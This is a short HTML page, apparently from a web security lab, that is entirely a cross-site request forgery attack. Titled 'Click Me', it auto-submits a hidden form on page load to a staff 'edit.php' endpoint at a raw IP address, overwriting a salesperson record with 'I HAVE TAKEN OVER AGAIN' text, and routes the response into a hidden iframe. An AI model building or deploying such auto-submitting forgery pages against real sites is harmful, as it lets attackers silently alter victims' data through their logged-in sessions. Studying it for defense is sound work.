 1 <html>
2 <head>
3 <title>Click Me</title>
4 </head>
5 <body onload="document.CSRF.submit()">
6 <form action="https://35.184.88.145/red/public/staff/salespeople/edit.php?id=1" method="post" style="display: none;" name='CSRF' target="res">
7 <input type="text" name="first_name" value="I HAVE" />
8 <input type="text" name="last_name" value="TAKEN OVER AGAIN (Second Try)" />
9 <input type="text" name="phone" value="555-352-9654" />
10 <input type="text" name="email" value="doesntmatter@nolongerrelevant.com" />
11 </form>
12 <iframe name="res" style="display: none;"></iframe>
13 </body>
14 </html>